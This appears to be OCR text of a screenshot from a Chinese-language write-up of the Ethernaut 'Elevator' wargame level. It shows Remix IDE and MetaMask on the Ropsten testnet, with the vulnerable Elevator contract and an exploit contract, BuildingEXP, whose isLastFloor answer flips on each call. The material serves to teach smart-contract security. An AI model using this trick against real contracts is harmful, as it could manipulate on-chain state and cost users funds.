 Ethernaut
Remix - Ethereum IDE
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.776251220445
Gas limit
3000000
Value
0
ether
BuildingEXP - browser/ballot_test.sol
Deploy
or
At Address
Load contract from Address
Transactions recorded: 3
Deployed Contracts
2
4
Home
ballot.sol
ballot_test.sol
1 pragma solidity ^0.4.18;
2 interface Building {
3 function isLastFloor(uint) view public returns (bool);
4 }
5 contract Elevator {
6 bool public top;
7 uint public floor;
8
9 function goTo(uint _floor) public {
10 Building building = Building(msg.sender);
11 if (!building.isLastFloor(_floor)) {
12 floor = _floor;
13 top = building.isLastFloor(floor);
14 }
15 }
16 }
17
18 contract BuildingEXP{
19 Elevator ele;
20 bool t = true;
21 function isLastFloor(uint) view public returns (bool) {
22 t = !t;
23 return t;
24 }
25 function attack(address _addr) public{
26 ele = Elevator(_addr);
27 ele.goTo(5);
28 }
29 }
MetaMask Notification
Ropsten 测试网络
Al1ex
新合约
合约部署
0
DETAILS
DATA
EDIT
GAS FEE
0.000391
无可用兑换率
AMOUNT + GAS FEE
TOTAL
0.000391
无可用兑换率
拒绝
确认
先知社区